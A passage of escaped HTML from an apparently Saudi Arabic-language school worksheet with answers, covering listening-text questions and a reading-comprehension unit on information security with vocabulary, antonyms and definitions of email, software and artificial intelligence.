\u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0628\u064a\u0646\u0647\u0627 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0647\u0630\u0627 &ndash; \u0644\u0643\u0646 &ndash; \u0623\u0648\u0644\u0626\u0643 &ndash; \u0627\u0644\u0631\u062d\u0645\u0646 : \u0628\u0647\u0627 \u062d\u0631\u0641 \u0627\u0644\u0641 \u064a\u0646\u0637\u0642 \u0648\u0644\u0627 \u064a\u0643\u062a\u0628&nbsp;<\/span><\/li>\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\">\u0623\u062f\u0648\u0646 \u0627\u0644\u0645\u0633\u0627\u0641\u0629 \u0628\u064a\u0646 \u0645\u062f\u064a\u0646\u062a\u064a \u0648 \u0628\u064a\u0646 \u0643\u0644 \u0645\u0646 \u0645\u0643\u0629 \u0627\u0644\u0645\u0643\u0631\u0645\u0629 \u0648 \u0627\u0644\u0631\u064a\u0627\u0636 \u061f&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\">\u0645\u062a\u0631\u0648\u0643 \u0644\u0644\u0637\u0627\u0644\u0628&nbsp;<\/span><\/li>\r\n<\/ul>\r\n<h3 id=\"toc-3\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0646\u0635 \u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0639&nbsp;<\/span><\/span><\/h3>\r\n<p>&nbsp;<\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u062a\u0623\u0645\u0644 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u0645\u0639\u0631\u0641\u0629 \u0648 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0622\u062a\u064a\u0629 \u0648 \u0623\u0631\u062a\u0628\u0647\u0627 \u062a\u0635\u0627\u0639\u062f\u064a\u0627 \u062d\u0633\u0628 \u0623\u0647\u0645\u064a\u062a\u0647\u0627 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0625\u0644\u0649 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0645\u062a\u0631\u0648\u0643 \u0644\u0644\u0637\u0627\u0644\u0628&nbsp;<\/span><\/li>\r\n<\/ul>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_49303185321678997458507.png\" \/><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 36.75pt 10px 0px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u062c\u064a\u0628 \u0634\u0641\u0647\u064a\u0627 \u0639\u0646 \u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0622\u062a\u064a\u0629 \u061f<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 36.75pt 10px 0px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u062a\u0649 \u0628\u062f\u0623 \u0627\u0644\u0643\u062a\u0627\u0628 \u064a\u0646\u0632\u0644 \u0645\u0646 \u0639\u0644\u064a\u0627\u0626\u0647 \u062d\u0633\u0628 \u0631\u0623\u064a \u0627\u0644\u0643\u0627\u062a\u0628 \u061f&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0628\u0639\u062f \u0637\u0628\u0627\u0639\u0629 \u0623\u0648\u0644 \u0627\u0644\u0643\u062a\u0627\u0628<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 36.75pt 10px 0px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0627 \u0627\u0628\u0631\u0632 \u0645\u0627 \u064a\u0645\u064a\u0632 \u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0639\u0646\u0643\u0628\u0648\u062a\u064a\u0629 \u061f&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0641\u0627\u0639\u0644\u0647\u0627 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 36.75pt 10px 0px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0643\u0645 \u0643\u062a\u0627\u0628\u0627 \u064a\u0648\u0641\u0631\u0647 \u0645\u0648\u0642\u0639 \u0645\u0643\u062a\u0628\u0629 ( \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 ) \u0639\u0644\u0649 ( \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ) \u061f&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062e\u0645\u0633\u0629 \u0648\u0639\u0634\u0631\u064a\u0646 \u0645\u0644\u064a\u0648\u0646 \u0643\u062a\u0627\u0628&nbsp;<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0648\u0631\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0645\u0642\u0627\u0644\u0647 \u0645\u0627 \u064a\u0624\u064a\u062f \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0622\u062a\u064a :&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">( \u0627\u0644\u0627\u0632\u062f\u064a\u0627\u062f \u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0644\u0627 \u064a\u0646\u0641\u0639 \u0635\u0627\u062d\u0628\u0647 \u0645\u0627 \u0644\u0645 \u064a\u0635\u0627\u062d\u0628\u0647 \u0627\u0644\u0639\u0645\u0644 \u0648 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 ) \u061f<\/span><\/span><br style=\"box-sizing: border-box;\" \/><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">1- \u0623\u0634\u062a\u0631\u0643 \u0645\u0639 \u0645\u0646 \u0628\u062c\u0648\u0627\u0631\u064a \u0641\u064a \u0627\u0633\u062a\u0646\u0628\u0627\u0637 \u0627\u0644\u062f\u0644\u064a\u0644 \u0639\u0644\u0649 \u0630\u0644\u0643 \u061f&nbsp;<\/span><\/span><\/p>\r\n<div class=\"text-center\" style=\"box-sizing: border-box; text-align: center; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff; margin: 20px auto;\">\r\n<div class=\"text-center\" style=\"box-sizing: border-box; margin: 20px auto;\"><ins class=\"adsbygoogle\" style=\"box-sizing: border-box; display: block; height: 0px;\" data-ad-format=\"autorelaxed\" data-ad-client=\"ca-pub-7273575674375798\" data-ad-slot=\"4671152846\" data-adsbygoogle-status=\"done\" data-ad-status=\"unfilled\">\r\n<div id=\"aswift_2_host\" style=\"box-sizing: border-box; border: none; height: 0px; width: 1140px; margin: 0px; padding: 0px; position: relative; visibility: visible; background-color: transparent; display: inline-block; overflow: hidden; opacity: 0;\" tabindex=\"0\" title=\"Advertisement\" aria-label=\"Advertisement\"><iframe id=\"aswift_2\" style=\"box-sizing: border-box; border-width: 0px; border-style: initial; left: 0px; position: absolute; top: 0px; width: 1140px; height: 0px;\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?client=ca-pub-7273575674375798&amp;output=html&amp;h=570&amp;slotname=4671152846&amp;adk=4180688170&amp;adf=3541266840&amp;pi=t.ma~as.4671152846&amp;w=1140&amp;cr_col=4&amp;cr_row=2&amp;fwrn=2&amp;lmt=1678997256&amp;rafmt=9&amp;format=1140x570&amp;url=https%3A%2F%2Fhulul.online%2Ffile%2F5366%2F&amp;crui=image_stacked&amp;fwr=0&amp;wgl=1&amp;adsid=ChEI8PzKoAYQ26mjsfTv--eTARI5AIyqLaftA-swFFQyXkB1A2pnl3uP3qr6Yyl0l0RrX_IZsQKgUTB2iSoIZlgygWWTgT3471RMbekZ&amp;dt=1678997145635&amp;bpp=6&amp;bdt=1237&amp;idt=8255&amp;shv=r20230314&amp;mjsv=m202303060101&amp;ptt=9&amp;saldr=aa&amp;abxe=1&amp;cookie=ID%3D59fe4da85f554e7f-22d35f20e3d70044%3AT%3D1671719193%3ART%3D1671719193%3AS%3DALNI_MYGzy-JkZZ516LVUrwrfIGvE1Nrbw&amp;gpic=UID%3D00000bb2128a28bb%3AT%3D1671719193%3ART%3D1678976133%3AS%3DALNI_MYu3RSmLeO0d91eC_EDFAuFBsO0BA&amp;prev_fmts=0x0%2C1140x280&amp;nras=1&amp;correlator=3426353758269&amp;frm=20&amp;pv=1&amp;ga_vid=1280195977.1671719190&amp;ga_sid=1678997150&amp;ga_hid=1038636518&amp;ga_fc=1&amp;u_tz=120&amp;u_his=1&amp;u_h=768&amp;u_w=1366&amp;u_ah=728&amp;u_aw=1366&amp;u_cd=24&amp;u_sd=1&amp;dmc=4&amp;adx=105&amp;ady=3320&amp;biw=1349&amp;bih=657&amp;scr_x=0&amp;scr_y=700&amp;eid=44759926%2C44759875%2C44759837%2C44777877%2C44773810%2C31071756%2C31073058%2C44786631&amp;oid=2&amp;pvsid=2289042298604346&amp;tmod=41094192&amp;uas=3&amp;nvt=1&amp;ref=https%3A%2F%2Fhulul.online%2Fsection%2F1724%2F&amp;fc=1920&amp;brdim=0%2C0%2C0%2C0%2C1366%2C0%2C1366%2C728%2C1366%2C657&amp;vis=1&amp;rsz=%7C%7CeEbr%7C&amp;abl=CS&amp;pfx=0&amp;fu=128&amp;bc=31&amp;ifi=3&amp;uci=a!3&amp;btvi=1&amp;fsb=1&amp;xpc=IRmxXiDl7v&amp;p=https%3A\/\/hulul.online&amp;dtd=M\" name=\"aswift_2\" width=\"1140\" height=\"0\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" data-google-container-id=\"a!3\" data-load-complete=\"true\" data-google-query-id=\"CPfTh5mg4f0CFYjKWwodYq4DJg\"><\/iframe><\/div>\r\n<\/ins><\/div>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0637\u0641\u0644 \u0627\u0644\u0635\u063a\u064a\u0631 \u0642\u062f \u064a\u062d\u0641\u0638 \u0627\u0644\u0642\u0631\u0622\u0646 \u0648\u0644\u0627 \u064a\u062f\u0631\u0643 \u0642\u064a\u0645\u062a\u0647 \u0648\u0644\u0627 \u064a\u0637\u0628\u0642 \u0645\u062d\u062a\u0648\u0627\u0647 \u0648\u0642\u062f \u064a\u0645\u0644\u0643 \u0627\u0644\u0634\u062e\u0635 \u0645\u0646\u0627 \u0642\u0631\u0635\u0627 \u0645\u062f\u0645\u062c\u0627 \u0628\u0633\u064a\u0637\u0627 \u064a\u062d\u0648\u064a \u0643\u0644 \u0643\u062a\u0628 \u0627\u0644\u062d\u062f\u064a\u062b \u0648\u0645\u0639 \u0630\u0644\u0643 \u064a\u0639\u0644\u0648\u0647 \u0627\u0644\u062a\u0631\u0627\u0628 \u0645\u0646 \u0642\u0644\u0629 \u0627\u0644\u0627\u0633\u062a\u0639\u0645\u0627\u0644&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">2- \u0646\u0628\u064a\u0646 \u0631\u0623\u064a\u0646\u0627 \u0641\u064a \u0627\u0644\u062f\u0644\u064a\u0644 \u0645\u0639 \u0627\u0644\u062a\u0639\u0644\u064a\u0644 \u061f&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062f\u0644\u064a\u0644 \u0642\u0648\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">3- \u0627\u0644\u062a\u0639\u0644\u064a\u0644&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u061f \u0644\u0623\u0646\u0647 \u0645\u062b\u0627\u0644 \u0648\u0627\u0642\u0639\u064a \u064a\u0624\u064a\u062f \u0627\u0644\u0631\u0623\u064a&nbsp;<\/span><\/span><\/p>\r\n<h3 id=\"toc-4\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0641\u0647\u0645 \u0627\u0644\u0642\u0631\u0627\u0626\u064a ( \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a )&nbsp;<\/span><\/span><\/h3>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0628\u062d\u062b \u0641\u064a \u0627\u0644\u0646\u0635 \u0639\u0646 \u0643\u0644\u0645\u0629 \u062a\u0642\u0648\u0645 \u0645\u0642\u0627\u0645 \u0643\u0644\u0645\u0629 ( \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 ) \u062b\u0645 \u0623\u062c\u0645\u0639\u0647\u0627<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0643\u0644\u0645\u0629 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062a\u0642\u0646\u064a\u0629<\/span>&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u062c\u0645\u0639\u0647\u0627 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062a\u0642\u0646\u064a\u0627\u062a<\/span>&nbsp;<\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0635\u0644 \u0628\u064a\u0646 \u0627\u0644\u0643\u0644\u0645\u0629 \u0628\u0645\u0639\u0646\u0627\u0647\u0627 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 :<\/li>\r\n<\/ul>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: none;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border: 1pt solid windowtext; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0644\u0643\u0644\u0645\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid solid solid none; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0645\u0639\u0646\u0627\u0647\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u0642\u0646\u064a\u0646<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062a\u062d\u062f\u064a\u062f<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0644\u0645\u0646\u0635\u0648\u0635<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0645\u0630\u0643\u0648\u0631\u0629<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u0639\u0632\u064a\u0632<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062a\u0642\u0648\u064a\u0629<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p>&nbsp;<\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0643\u0645\u0644 \u0645\u0627 \u064a\u0623\u062a\u064a \u0648\u0641\u0642 \u0627\u0644\u0645\u0637\u0644\u0648\u0628 :<\/span><\/span><\/li>\r\n<\/ul>\r\n<p><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_81187352631678997484139.png\" \/><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;\u0648\u0642\u062f \u0623\u062a\u0627\u062d \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0648\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0627\u0637\u0644\u0627\u0639 \u0639\u0644\u0649 \u0644\u0627\u0626\u062d\u0629 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 . \u0641\u0645\u0627 \u0645\u0639\u0646\u0649 \u0643\u0644\u0645\u0629 ( \u0623\u062a\u0627\u062d ) \u061f \u0648\u0645\u0627 \u0636\u062f\u0647\u0627 \u061f&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0645\u0639\u0646\u0649 : \u0633\u0645\u062d &ndash; \u0627\u0644\u0636\u062f : \u0645\u0646\u0639&nbsp;<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0635\u0644 \u0628\u064a\u0646 \u0627\u0644\u0645\u0635\u0637\u0644\u062d \u0641\u064a \u0642\u0627\u0626\u0645\u0629 ( \u0623 ) \u0628\u0627\u0644\u0645\u062f\u0644\u0648\u0644 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0644\u0647 \u0641\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629 ( \u0628 ) :&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a :&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062a\u0628\u0627\u062f\u0644\u0629 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0628\u0631\u0645\u062c\u064a\u0627\u062a :&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u0627\u062a \u0648 \u0627\u0644\u0623\u0648\u0627\u0645\u0631 \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u0629 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u0628\u0631\u0645\u062c\u0629&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0630\u0643\u0627\u0621 \u0627\u0644\u0627\u0635\u0637\u0646\u0627\u0639\u064a :&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u062d\u0627\u0643\u0627\u0629 \u0627\u0644\u0628\u0631\u0627\u0645\u062c \u0627\u0644\u062d\u0627\u0633\u0648\u0628\u064a\u0629 \u0644\u0644\u0642\u062f\u0631\u0627\u062a \u0627\u0644\u0630\u0647\u0646\u064a\u0629 \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0648 \u0623\u0646\u0645\u0627\u0643 \u0639\u0645\u0644\u0647\u0627&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u062c\u064a\u0628&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0641\u064a\u0645 \u064a\u062c\u0628 \u0623\u0646 \u062a\u0633\u062a\u062b\u0645\u0631 \u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u061f&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u062d\u0635\u064a\u0644 \u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0646\u0627\u0641\u0639\u0629 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648 \u0627\u0644\u062f\u0646\u064a\u0648\u064a\u0629 \u0648 \u0627\u0644\u0623\u062e\u0630 \u0628\u0627\u0644\u0631\u0642\u064a \u0648 \u0627\u0644\u062a\u0642\u062f\u0645 \u0627\u0644\u062d\u0636\u0627\u0631\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0643\u064a\u0641 \u064a\u0633\u062a\u0641\u0627\u062f \u0645\u0646 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0641\u064a \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u062a\u0637\u0644\u0628\u0647\u0627 \u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644 \u061f<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0633\u0647\u0645 \u0641\u064a \u0627\u0644\u0631\u0642\u064a \u0648 \u0627\u0644\u062a\u0642\u062f\u0645 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0644\u0644\u0623\u0648\u0637\u0627\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u062a\u0648\u0638\u064a\u0641\u0647\u0627 \u0644\u062e\u062f\u0645\u0629 \u0648\u0637\u0646\u0647 \u0648 \u0627\u0644\u0631\u0642\u064a \u0628\u0646\u0641\u0633\u0647 \u0648 